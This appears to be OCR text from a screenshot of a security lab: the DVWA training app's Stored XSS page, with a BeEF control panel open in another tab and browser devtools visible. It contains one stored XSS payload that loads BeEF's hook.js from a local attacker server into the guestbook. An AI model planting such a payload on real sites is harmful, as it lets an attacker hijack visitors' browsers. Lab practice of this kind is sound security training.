 BeEF Control Panel
Sign in - Google Accounts
BeEF Basic Demo
Vulnerability: Stored Cro
192.168.13.25/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: Stored Cross Site Scripting (XSS)
Name * BeEF hook
<script src="http://127.0.0.1:3000/hook.js"></script>
Message *
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Search HTML
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="100"></textarea>
</td>
</tr>
<tr></tr>
</tbody>
</table>
</form>
</div>
html body.home div#container div#main_body div.body_padded div.vulnerable_code_area form table tbody tr td textarea
Filter Styles :hov .cls
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:131
font-size: 13px;
}
Inherited from div#container